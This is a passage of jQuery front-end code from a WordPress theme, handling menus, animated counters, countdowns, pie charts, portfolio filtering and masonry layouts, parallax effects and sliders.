            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').addClass('open');
            $j(this).next('div.second').slideDown(200);
        }
    });

    //register tap / click event for second level main menu item plus icon
    $j('.touch .vertical_menu_toggle ul li ul li.sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('ul').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').removeClass('open');
            $j(this).next('ul').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').addClass('open');
            $j(this).next('ul').slideDown(200);
        }
    });
}

/*
 **	Set transparency for left menu area
 */
function checkVerticalMenuTransparency(){
    "use strict";

    if($scroll !== 0){
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_off');
    }else{
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_off');
    }
}

/*
 **	Plugin for counter shortcode
 */
(function($) {
    "use strict";

    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) === 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) === 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null  // callback method for when the element finishes updating
    };
})(jQuery);

/*
 **	Counter from zero to defined number
 */
function initToCounter(){
    "use strict";

    if($j('.counter.zero').length){
        $j('.counter.zero').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    var $max = parseFloat($j(this).text());
                    $j(this).countTo({
                        from: 0,
                        to: $max,
                        speed: 1500,
                        refreshInterval: 100
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Counter with random effect
 */
function initCounter(){
    "use strict";

    if($j('.counter.random').length){
        $j('.counter.random').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    $j(this).absoluteCounter({
                        speed: 2000,
                        fadeInDelay: 1000
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Countdown shortcode
 */
function initCountdown() {
    "use strict";

    var countdowns = $j('.qode-countdown'),
        year,
        month,
        day,
        hour,
        minute,
        timezone,
        monthLabel,
        dayLabel,
        hourLabel,
        minuteLabel,
        secondLabel;

    if (countdowns.length) {

        countdowns.each(function(){

            //Find countdown elements by id-s
            var countdownId = $j(this).attr('id'),
                countdown = $j('#'+countdownId),
                digitFontSize,
                labelFontSize,
                digitColor;

            //Get data for countdown
            year = countdown.data('year');
            month = countdown.data('month');
            day = countdown.data('day');
            hour = countdown.data('hour');
            minute = countdown.data('minute');
            timezone = countdown.data('timezone');
            monthLabel = countdown.data('month-label');
            dayLabel = countdown.data('day-label');
            hourLabel = countdown.data('hour-label');
            minuteLabel = countdown.data('minute-label');
            secondLabel = countdown.data('second-label');
            digitFontSize = countdown.data('digit-size');
            labelFontSize = countdown.data('label-size');
            digitColor = countdown.data('digit-color');


            //Initialize countdown
            countdown.countdown({
                until: new Date(year, month - 1, day, hour, minute, 44),
                labels: ['Years', monthLabel, 'Weeks', dayLabel, hourLabel, minuteLabel, secondLabel],
                format: 'ODHMS',
                timezone: timezone,
                padZeroes: true,
                onTick: setCountdownStyle
            });

            function setCountdownStyle() {
                countdown.find('.countdown-amount').css({
                    'font-size' : digitFontSize+'px',
                    'line-height' : digitFontSize+'px',
                    'color' : digitColor
                });
                countdown.find('.countdown-period').css({
                    'font-size' : labelFontSize+'px'
                });
            }

        });

    }

}

/*
 **	Horizontal progress bars shortcode
 */
function initProgressBars(){
    "use strict";

    if($j('.q_progress_bar').length){
        $j('.q_progress_bar').each(function() {
            $j(this).appear(function() {
                initToCounterHorizontalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('width', '0%');
                $j(this).find('.progress_content').animate({'width': percentage+'%'}, 1500);
                $j(this).find('.progress_number_wrapper').css('width', '0%');
                $j(this).find('.progress_number_wrapper').animate({'width': percentage+'%'}, 1500);


            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for horizontal progress bars percent from zero to defined percent
 */
function initToCounterHorizontalProgressBar($this){
    "use strict";

    var percentage = parseFloat($this.find('.progress_content').data('percentage'));
    if($this.find('.progress_number span').length) {
        $this.find('.progress_number span').each(function() {
            $j(this).parents('.progress_number_wrapper').css('opacity', '1');
            $j(this).countTo({
                from: 0,
                to: percentage,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 **	Unordered list animation effect
 */
function initListAnimation(){
    "use strict";

    if($j('.animate_list').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.animate_list').each(function(){
            $j(this).appear(function() {
                $j(this).find("li").each(function (l) {
                    var k = $j(this);
                    setTimeout(function () {
                        k.animate({
                            opacity: 1,
                            top: 0
                        }, 1500);
                    }, 100*l);
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChart(){
    "use strict";

    if($j('.q_percentage').length){
        $j('.q_percentage').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                initToCounterPieChart($j(this));
                $j(this).parent().css('opacity', '1');

                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChartWithIcon(){
    "use strict";

    if($j('.q_percentage_with_icon').length){
        $j('.q_percentage_with_icon').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                $j(this).parent().css('opacity', '1');
                $j(this).css('opacity', '1');
                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for pie chart number from zero to defined number
 */
function initToCounterPieChart($this){
    "use strict";

    $j($this).css('opacity', '1');
    var $max = parseFloat($j($this).find('.tocounter').text());
    $j($this).find('.tocounter').countTo({
        from: 0,
        to: $max,
        speed: 1500,
        refreshInterval: 50
    });
}

/*
 **	Init Portfolio list and Portfolio Filter
 */
function initPortfolio(){
    "use strict";

    if($j('.projects_holder_outer:not(.masonry_with_space, .portfolio_justified_gallery)').length){
        $j('.projects_holder_outer').each(function(){

            $j('.filter_holder .filter').on('click',function(){
                var $this = $j(this).text();
                var dropLabels = $j('.filter_holder').find('.label span');
                dropLabels.each(function(){
                    $j(this).text($this);
                });
            });

            $j(this).find('.projects_holder').mixitup({
                showOnLoad: 'all',
                transitionSpeed: 600,
                minHeight: 150,
                onMixEnd: function(){
                    initParallax();
                }
            });
        });
    }
}

/*
 **	Init z-index for portfolio items
 */
function initPortfolioZIndex(){
    "use strict";

    if($j('.projects_holder_outer.portfolio_no_space').length){
        $j('.no_space.hover_text article').each(function(i){
            $j(this).css('z-index', i +10);
        });
    }
}

function initPortfolioJustifiedGallery() {
    "use strict";

    if($j('.portfolio_justified_gallery').length) {
        var project_holder = $j('.projects_holder_outer.portfolio_justified_gallery');
        project_holder.each(function () {
            var filter_holder = $j(this).find('.filter_holder');

            filter_holder.find('li.filter').first().addClass('current');


            filter_holder.find('.filter').on('click', function () {
                var $this = $j(this).text();
                var dropLabels = filter_holder.find('.label span');
                dropLabels.each(function () {
                    $j(this).text($this);
                });

                var selector = $j(this).attr('data-filter');
                var articles = the_gallery.find('article');
                var transition_duration = 500;
                articles.css('transition', 'all ' + transition_duration + 'ms ease');
                articles.not(selector).css({
                    'transform': 'scale(0)'
                });

                setTimeout(function () {
                    articles.filter(selector).css({
                        'transform': ''
                    });
                    the_gallery.css('transition', 'height ' + transition_duration + 'ms ease').justifiedGallery({selector: '>article' + (selector != '*' ? selector : '')});
                }, 1.1 * transition_duration);
                setTimeout(function () {
                    articles.css('transition', '');
                    the_gallery.css('transition', '');
                }, 2.2 * transition_duration);

                $j(".filter").removeClass("current active");
                $j(this).addClass("current active");

                return false;
            });


            var the_gallery = $j(this).find('.projects_holder');
            var row_height = typeof the_gallery.data('row-height') !== 'undefined' ? the_gallery.data('row-height') : 200,
                spacing = typeof the_gallery.data('spacing') !== 'undefined' ? the_gallery.data('spacing') : 0,
                last_row = typeof the_gallery.data('last-row') !== 'undefined' ? the_gallery.data('last-row') : 'nojustify',
                justify_threshold = typeof the_gallery.data('justify-threshold') !== 'undefined' ? the_gallery.data('justify-threshold') : 0.75;
            the_gallery
                .justifiedGallery({
                    captions: false,
                    rowHeight: row_height,
                    margins: spacing,
                    border: 0,
                    lastRow: last_row,
                    justifyThreshold: justify_threshold,
                    selector: '> article'
                })
                .on('jg.complete jg.rowflush', function() {
                    $j(this).find('article').addClass('show').each(function() {
                        $j(this).height(Math.round($j(this).height()));
                    });
                });
        });
    }
}


function initPortfolioMasonry(){
    "use strict";

    if($j('.projects_masonry_holder, .masonry_with_space').length){

        $j('.projects_masonry_holder, .masonry_with_space .projects_holder').each(function(){
            var $window = jQuery(window);
            var $this = $j(this);
            $this.animate({opacity:1});
            if($j('.projects_masonry_holder').length){
                resizeMasonry($this);
            }
            $this.isotope({
                itemSelector: '.portfolio_masonry_item, .masonry_with_space .mix',
                layoutMode: 'masonry'
            });

            if($this.hasClass('appear_from_bottom')) {
                $this.find('article').each(function(l) {
                    $j(this).appear(function() {
                        var $this = $j(this);
                        $this.addClass('show');
                        setTimeout(function(){
                            $this.addClass('shown');
                        }, 1000);
                    },{accX: 0, accY: 0});
                });
            }

            initPortfolioMasonryFilter($this);

            if($j('.projects_masonry_holder').length){
                setPortfolioMasZIndex();
                $window.resize(function() {resizeMasonry($this); setPortfolioMasZIndex();});
            }
            setPortfolioParallax($this);

            if($j('.parallax_section_holder').length) {
                initParallax();
            }
        });
    }
}

var portfolio_width;
function resizeMasonry(container){
    "use strict";

    var $window = jQuery(window);

    if($j('.full_width').length){
        if($j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
            portfolio_width = $window.innerWidth() - 260; // 260 is left menu area width
        } else {
            portfolio_width = $window.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width - 60;
        }

    }else{
        var closest_container =  container.closest('.container_inner');
        if(closest_container.has('.column_inner').length) {
            portfolio_width =  container.closest('.column_inner').innerWidth();
        } else {
            portfolio_width = closest_container.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width + 60;
        }
    }
    container.width(portfolio_width);

    var $cols = 5;
    if(portfolio_width > 1600){
        $cols = 5;
    }else if(portfolio_width <= 1600 && portfolio_width > 1300){
        $cols = 4;
    }else if(portfolio_width <= 1300 && portfolio_width > 1000){
        $cols = 3;
    }else if(portfolio_width <= 1000 && portfolio_width > 480){
        $cols = 2;
    }else if(portfolio_width <= 480){
        $cols = 1;
    }
    if(container.hasClass('masonry_extended')) {
        if(portfolio_width > 1600){
            $cols = 4;
        }else if(portfolio_width <= 1600 && portfolio_width > 964){
            $cols = 4;
        }else if(portfolio_width <= 964 && portfolio_width > 728){
            $cols = 3;
        }else if(portfolio_width <= 728 && portfolio_width > 540){
            $cols = 2;
        }else if(portfolio_width <= 540){
            $cols = 1;
        }
    }
    var largeItemHeight = container.find('article[class*="default"]:first img').height();
    var largeWidthItemHeight = container.find('article[class*="default"]:first img').height();
    var double = ($window.innerWidth() > 480) ? 2 : 1 ;
    if(container.hasClass('masonry_extended')) {
        largeItemHeight += 30;
        container.find('article[class*="large_width"] img').css('height',(largeWidthItemHeight));
    }
    container.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css('height',(largeItemHeight*double));

    container.isotope({
        masonry: { columnWidth: portfolio_width / parseInt($cols)}
    });
}

(function( $ ){
    "use strict";

    var $window = $(window);
    $.fn.masonryParallax = function(speedFactor, outerHeight, startPosition) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var startPositionAdd = 0;

        //get the starting position of element to have parallax applied to it
        firstTop = $this.offset().top;

        //get the height element
        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        //get type so elements could take it's initial position
        if(startPosition != 0){
            startPositionAdd = startPosition;
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 2 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        var top = $this.offset().top;
        var height = getHeight($this);
        function update(){
            // Check if totally above or totally below viewport
            if (top + height < $scroll || top > $scroll + $window_height) {
                return;
            }
            $this.css('transform', 'translate3d(0px, '+ (Math.round((firstTop - height - $scroll) * speedFactor + startPositionAdd)) +'px, 0px)');
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);

function setPortfolioParallax(container) {
    if(container.hasClass('masonry_extended')) {
        container.find('.portfolio_masonry_item.parallax_item').each(function(i){
            $j(this).masonryParallax(container.data('parallax_item_speed'), true, container.data('parallax_item_offset'));

        });
    }
}

function setPortfolioMasZIndex(){
    "use strict";

    var $elemXPos = {};
    var $elemZIndex = {};

    $j('.projects_masonry_holder article').each(function(){
        $elemXPos[$j(this).index()] = getPortfolioXPos($j(this).css('left'));
    });

    var $elemXPosArray = $j.map($elemXPos, function (value) { return value; });
    $elemXPosArray = cleanPortfolioMasXArray($elemXPosArray);
    $elemXPosArray.sort(function(x,y){return x-y});

    for(var i = 0; i < $elemXPosArray.length; i++){
        $elemZIndex[$elemXPosArray[i]] = i*10;
    }

    $j.each($elemXPos,function(key,val){

        var $zi;
        var $bgd = val;
        $j.each($elemZIndex,function(key,val){
            if($bgd == key) {
                $zi = val;
            }
        });

        $j('.projects_masonry_holder article:eq('+key+')').css('z-index',$zi);
    });
}

function getPortfolioXPos(css) {
    //return css.substr(7, css.length - 8).split(', ')[4];
    return css.substr(0, css.length - 2);
}

function initPortfolioMasonryFilter(masonry){
    "use strict";
    var filter = masonry.parent().find('.filter_outer .filter_holder .filter');
    masonry.parent().find('.filter:first').addClass('current');
    filter.click(function(){

        var selector = $j(this).attr('data-filter');
        $j(selector).each(function() {
            var item = $j(this);
            item.addClass('show shown');
        });
        masonry.isotope({ filter: selector });

        filter.removeClass("current");
        $j(this).addClass("current");

        setTimeout(function(){setPortfolioMasZIndex();initParallax();},700);

        return false;
    });

}

/*
 **	Load more portfolios
 */
function loadMore(){
    "use strict";

    var i = 1;

    $j('.load_more a').on('click', function(e)  {
        e.preventDefault();

        var link = $j(this).attr('href');
        var $content = '.projects_holder';
        var $anchor = '.portfolio_paging .load_more a';
        var $elem = '.mix';
        var $next_href = $j($anchor).attr('href'); // Get URL for the next set of posts
        var filler_num = $j('.projects_holder .filler').length;

        var load_more_holder = $j('.portfolio_paging');
        var loading_holder   = $j('.portfolio_paging_loading');

        load_more_holder.hide();
        loading_holder.show();

        $j.get(link+'', function(data){

            if (!$j($content).is('.justified-gallery')) {
                $j('.projects_holder .filler').slice(-filler_num).remove();

                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href

                $j($content, data).waitForImages(function() {

                    $j('article.mix:last').after($new_content); // Append the new content




                    if($j('.masonry_with_space').length){
                        $j('.masonry_with_space .projects_holder').isotope('reloadItems').isotope();
                    }else{
                        var min_height = $j('article.mix:first').height();
                        $j('article.mix').css('min-height',min_height);
                        $j('.projects_holder').mixitup('remix','all');
                    }
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation
                    $j('article.mix').css('min-height',0);

                    load_more_holder.show();
                    loading_holder.hide();
                    setTimeout(function(){
                        $j('.projects_holder article').css('visibility','visible');
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                            setTimeout(function(){
                                $j(this).addClass('shown');
                            }, 1000);
                        });
                    }, 600);
                });

            } else {
                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href
                $j($content, data).waitForImages(function() {

                    $j($content).find('article:last').after($new_content); // Append the new content

                    $j($content).find('article').css('visibility','visible');
                    $j($content).justifiedGallery('norewind');
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation

                    load_more_holder.show();
                    loading_holder.hide();
                });
            }

        });
        i++;
    });
}


/*
 **	Picture popup for portfolio lists and portfolio single
 */
function prettyPhoto(){
    "use strict";

    $j('a[data-rel]').each(function() {
        $j(this).attr('rel', $j(this).data('rel'));
    });

    $j("a[rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'normal', /* fast/slow/normal */
        slideshow: false, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.80, /* Value between 0 and 1 */
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        horizontal_padding: 0,
        default_width: 960,
        default_height: 540,
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
        wmode: 'opaque', /* Set the flash wmode attribute */
        autoplay: true, /* Automatically start videos: True/False */
        modal: false, /* If set to true, only the close button will close the window */
        overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
        keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
        deeplinking: false,
        social_tools: false
    });
}

function checkTitleToShowOrHide(){
    if($j('.title_outer.animate_title_area').length){
        var title_area_height = $j('.title_outer').data('height');
        if($scroll > $j('.title').height()){
            $j('.title_outer').css({'height':title_area_height, 'opacity':'1', 'overflow':'visible'});
        }
    }
}

/*
 **	Title area animation
 */
function initTitleAreaAnimation(){
    if($j('.title_outer.animate_title_area').length){

        var title_area_height = $j('.title_outer').data('height');
        if($j('.title_outer').hasClass('with_image')){
            title_area_height = $j('.image.responsive').height();
        }
        if($scroll < $j('.title').height()){
            $j('.title_outer').animate({ height: title_area_height, opacity: 1}, 500, function(){
                $j(this).css({'overflow':'visible'});
                initPortfolioSingleInfo();
                if($j('nav.content_menu').length > 0){
                    content_menu_position = $j('nav.content_menu').offset().top;
                    contentMenuPosition();
                }
            });
        }
    }
}

function cleanPortfolioMasXArray($elemXPosArray) {
    var i;
    var length = $elemXPosArray.length;
    var $elemXPosOutArray = [];
    var tmp = {};

    for (i = 0; i < length; i++) {
        tmp[$elemXPosArray[i]] = 0;
    }
    for (i in tmp) {
        $elemXPosOutArray.push(i);
    }
    return $elemXPosOutArray;
}

/*
 **	Title image with parallax effect
 */
function initParallaxTitle(){
    "use strict";

    if(($j('.title').length > 0) && ($j('.touch').length === 0)){

        if($j('.title.has_fixed_background').length){

            var $background_size_width = parseInt($j('.title.has_fixed_background').css('background-size').match(/\d+/));

            var title_holder_height = $j('.title.has_fixed_background').height();
            var title_rate = (title_holder_height / 10000) * 7;

            var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
            var title_bpos = -(title_distance * title_rate);
            $j('.title.has_fixed_background').css({'background-position': 'center '+ (0+add_for_admin_bar) +'px' });
            if($j('.title.has_fixed_background').hasClass('zoom_out')){
                $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
            }
        }

        $j(window).on('scroll', function() {
            if($j('.title.has_fixed_background').length){

                var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;

                var title_bpos = -(title_distance * title_rate);
                $j('.title.has_fixed_background').css({'background-position': 'center ' + (title_bpos+add_for_admin_bar) + 'px' });
                if($j('.title.has_fixed_background').hasClass('zoom_out')){
                    $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
                }
            }
        });
    }
}

/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    var $window = $(window);
    var windowHeight = $window.height();

    $window.resize(function () {
        windowHeight = $window.height();
    });

    $.fn.parallax = function(xpos, speedFactor, outerHeight) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var paddingTop = 0;

        //get the starting position of each element to have parallax applied to it
        $this.each(function(){
            firstTop = $this.offset().top;
        });

        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        function update(){
            var pos = $window.scrollTop();

            $this.each(function(){
                var $element = $(this);
                var top = $element.offset().top;
                var height = getHeight($element);

                // Check if totally above or totally below viewport
                if (top + height < pos || top > pos + windowHeight) {
                    return;
                }

                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
            });
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);


/*
 **	Sections with parallax background image
 */
function initParallax(){
    "use strict";

    if($j('.parallax_section_holder').length){
        $j('.parallax_section_holder').each(function() {
            if($j(this).hasClass('full_screen_height_parallax')){ $j(this).height($window_height); $j(this).find('.parallax_content_outer').css('padding',0); }
            var speed = $j(this).data('speed')*0.4;
            $j(this).parallax("50%", speed);
        });
    }
}

/*
 **	Smooth scroll functionality for Side Area
 */
function initSideAreaScroll(){
    "use strict";

    if($j('.side_menu').length){
        $j(".side_menu").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Smooth scroll functionality for Vertical Menu Area Toogle style
 */
function initVerticalAreaMenuScroll(){
    "use strict";

    if($j('.vertical_menu_area.with_scroll').length){
        $j(".vertical_menu_area.with_scroll").niceScroll({
            scrollspeed: 60,
            mousescrollstep: 40,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        });
    }
}

/*
 **	Show/Hide Mobile menu
 */
function initMobileMenu(){
    "use strict";

    $j(".mobile_menu_button span").on('tap click', function(e){
        e.preventDefault();

        if ($j(".mobile_menu > ul").is(":visible")){
            $j(".mobile_menu > ul").slideUp(200);
        } else {
            $j(".mobile_menu > ul").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200);
            $j(this).closest('li.has_sub').removeClass('open_sub');
        } else {
            $j(this).closest('li.has_sub').addClass('open_sub');
            $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).parent().find("ul.sub_menu").is(":visible")){
            $j(this).parent().find("ul.sub_menu").slideUp(200);
            $j(this).parent().removeClass('open_sub');
        } else {
            $j(this).parent().addClass('open_sub');
            $j(this).parent().find("ul.sub_menu").slideDown(200);
        }
    });

    $j(".mobile_menu ul li > a, .q_logo a").on('click', function(){

        if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
            $j(".mobile_menu > ul").slideUp();
        }
    });
}


/*
 **	Init flexslider for portfolio single
 */
function initFlexSlider(){
    "use strict";
    $j('.flexslider').each(function(){
        var interval = 8000;
        if(typeof $j(this).data('interval') !== 'undefined' && $j(this).data('interval') !== false) {
            interval = parseFloat($j(this).data('interval')) * 1000;
        }

        var slideshow = true;
        if(interval === 0) {
            slideshow = false;
        }

        var animation = 'slide';
        if(typeof $j(this).data('flex_fx') !== 'undefined' && $j(this).data('flex_fx') !== false) {
            animation = $j(this).data('flex_fx');
        }

        $j(this).flexslider({
            animationLoop: true,
            controlNav: false,
            useCSS: false,
            pauseOnAction: true,
            pauseOnHover: true,
            slideshow: slideshow,
            animation: animation,
            prevText: "<span class='arrow_carrot-left'></span>",
            nextText: "<span class='arrow_carrot-right'></span>",
            animationSpeed: 600,
            slideshowSpeed: interval,
            start: function(){
                setTimeout(function(){$j(".flexslider").fitVids();},100);
            }
        });

        $j('.flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    });
}

/*
 **	Init fitVideo function for responsive video files
 */
function fitVideo(){
    "use strict";

    $j(".portfolio_images").fitVids();
    $j(".video_holder").fitVids();
    $j(".format-video .post_image").fitVids();
    $j(".format-video .q_masonry_blog_post_image").fitVids();
    $j(".portfolio_owl_slider").fitVids();
}

/*
 **	Function for follow portfolio single descripton
 */
var $scrollHeight;
function initPortfolioSingleInfo(){
    "use strict";

    var $sidebar = $j(".portfolio_single_follow");
    if($j(".portfolio_single_follow").length > 0){

        var offset = $sidebar.offset();
        $scrollHeight = $j(".portfolio_container").height();
        var $scrollOffset = $j(".portfolio_container").offset();
        var $window = $j(window);

        var $headerHeight = parseInt($j('header.page_header').css('height'), 10);
        var $headerTopHeight = $j('.header_top').length ? $j('.header_top').height() : 0;

        var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

        $window.scroll(function() {
            if($window.width() > 960){
                if ($scroll + $headerHeight + paspartuAdd > offset.top) {
                    if ($scroll + $headerHeight + $headerTopHeight + paspartuAdd + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {

                        $sidebar.stop().animate({
                            top: $window.scrollTop() - offset.top + $headerHeight + $headerTopHeight + paspartuAdd
                        });
                    } else {
                        $sidebar.stop().animate({
                            top: $scrollHeight - $sidebar.height() - 24
                        });
                    }
                } else {
                    $sidebar.stop().animate({
                        top: 0
                    });
                }
            }else{
                $sidebar.css('top',0);
            }
        });
    }
}



/**
 * Init Portfolio Full Screen Slider
 */
var qodefPortfolioFullScreenSlider = function() {

    var sliderHolder = $j('.qodef-full-screen-slider-holder');
    var content = $j('.wrapper .content');
    var sliders = $j('.qodef-portfolio-full-screen-slider');


    var qodefFullScreenSliderHeight = function() {
        if (sliderHolder.length) {

            var contentMargin = parseInt(content.css('margin-top'));
            var header_height = $j('.page_header').height();

            var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width*2 : 0;

            if($window_width > 1000) {
                if($j('header').hasClass('regular')){
                    sliderHolder.css("height", $window_height - header_height - paspartuAdd);
                } else {
                    sliderHolder.css("height", $window_height - paspartuAdd);
                }
            }
            else {
                sliderHolder.css("height", $window_height - header_height - paspartuAdd); // window height - mobile height
            }
        }
    }

    var qodefFullScreenOwlSlider = function() {

        if (sliderHolder.length) {

            sliders.each(function () {

                var slider = $j(this);
                slider.owlCarousel({
                    items: 1,
                    center: true,
